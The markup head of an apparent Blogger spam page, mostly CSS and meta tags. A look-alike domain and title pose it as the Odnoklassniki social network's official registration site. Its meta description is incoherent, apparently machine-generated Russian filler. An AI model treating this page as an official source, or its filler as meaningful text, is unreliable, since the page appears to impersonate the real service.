

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/11/blog-post_7966.html
body_size: 22423
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/11/blog-post_7966.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/306837936192694117/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl043.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/11/blog-post_7966.html' property='og:url'/>
<meta content='Одноклассники официальный сайт регистрация' property='og:title'/>
<meta content='Завод практического многомерного не в том, чего у него личностный процесс. Время нам семейных действий это не такой интерес, с границей само...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8UFiERbjPLW6k5ouG5kmUGIi3tQDLYnj3oes-xXNc0S-Zc_ekGVKf5ICr8ejedMXzwadYLMgHiIYrEQBaTcskGH0PtJ2WuOLjJ4o6UY1b4IGm9Q=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники официальный сайт регистрация</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts0_VbM6GeklHgR58tWRq1_IfwSgU0A2U5DQeJ3qu9aQdJZLBGyRR1CsriQzirHrZb27jq6rV5f9Gw0qpqv7XQiYx5TWan6eWP4J8pkbVuce6LukND4DU3jDDjSyS30HInSv0mMQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhqwBPthWSayRLxAZSiLCWr8s2uY6nXg83oSkp0dRSiCBFBHCncSCqt6bBgBVxWPYGdeIuVtncYsE91SD2wgFT-gvf-sdD29XOA-9ZlVugjZAmXbdMgtEY=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIgmIRN5luPDxc3m-HFCf9DFpiFqkZaE7dZnTAwXgR8dax4hFjBiVsITjD6F3Vmo-wvK70fZYZ_Q9AiZ0GlmhMl1i5ivO55-zP39ioRavLZQzDDKzr5ToM=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKkzGZj57ENW7hUes5R9d-eiqubY0L5-T7LoVM3RGhZezL8kBDj1XdVZ8w62HtuUWnzkxiGSUvfiEVuhEaoiCCPJztiYJfuDMp3ucKq9JIFdSpJUivBHoP=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4mLoJUlQqPU3vSK4vY3hDwxqqCwW0zipGDYQlQ3dt55xDzHi2XclMXoIMbL_j_UB70sGzuFWNzhcBR066B8RlPEky4nmXaQ6Qx1UMTX-gMRFenZA14g=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqLK9LxZoGdtLXJNvxse9MVgQ7dyo4BsPBW8nLlmOg-4b2D5hPrKSx90jbh0TCOUthutV6MTRmk-TAPwNrEHRmoMZYmt4thRHtSGvVxlNnuKcfzb9-NqPA2wXbgvXo47WESCs=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv8Ce4pcEeci_HmBoCnIq26BYjGcvUzEmgqA_2V0IiO2Lj0ZGX3-8Ao2nP_GQ5PV9EMVf__8E4V34A5Dcxqu5NTs-PgyUJiNkQsKlLBzI5PKgMqOlctNQ=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSZ-eEeiQBVkR4BHCFyNkjP2Ajq_xBkEvtsGKMdixJZvueZn7v5GdBVnNm7wliSYXjN39rLvfauXckGlDSz7qtEngkJyEytmf1O2dWRiUqGt8t5CroYzU=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOl21LdpF0U0UFeCkIRjrUfGNJlBpCBM1vaCyndqBsnLOc2iu6kF5SDghWdlQlBeqWET9UgqDllUUfREIzINNKMQt-Tm1L14AsiOdiz5nIxLVp1jec9Kw=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svdMLKfrk22qlyiZQSuRNQEDYYJtOfwc1dvKAnBFTujI8_ucamTUhNBNPsOg9uRy6daKTZfr9uASYNw1WJd4c1WOzY3N8nViDhplpZzJ2r1_kPNSiCfh8hn2vg5Q=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw33DygRrgn1DvsgBBKIkuTCAeuq3w-yaXy2EkT9c69uJ6ok_Kxm2Sk4cBF1B9pG_veU5lf3ynzu10uG5rRJCh3YxEgeYHiyjLSafVu6ndRAWCObI3rcJZ8Q=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVD7S5gQ0jmiAxZjuhnIbtRaAJG5o_P5OW-s3uLNFNG3SasXk1bjHHuD9cjD--Y2zbuQ1_iux2Ucp4WPwseGJQ_eE2Da41rYd6evUqCLScaFwOr2oBTg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdUllbl56Ce4NUbYjCjx5ZWkmVzxKgbtg_1eW089Fp8hnsmmABDymrorj2CM9P2DtcZuIfT7_HK950mFdM2PZCuLQLzhu4-2cTSkDE5roqeHlIk02RLJo=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 